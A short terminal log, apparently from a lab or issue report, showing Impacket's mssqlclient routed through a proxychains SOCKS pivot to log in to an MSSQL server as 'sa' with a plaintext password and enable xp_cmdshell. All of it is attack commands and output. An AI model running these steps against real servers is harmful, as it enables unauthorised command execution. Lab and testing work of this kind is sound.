 haya@haya-virtual-machine:~/WDB/mssqlproxy$ proxychains python mssqlclient.py s
a:p@ssw0rd2020@192.168.60.200 -debug
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.200:1433-<><>-OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MSSQL01): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(MSSQL01): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (120 23230)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(MSSQL01): Line 185: 配置选项 'show advanced options' 已从 0 更改为 1。
请运行 RECONFIGURE 语句进行安装。
[*] INFO(MSSQL01): Line 185: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 REC
ONFIGURE 语句进行安装。
adlab
adlab
adlab
adlab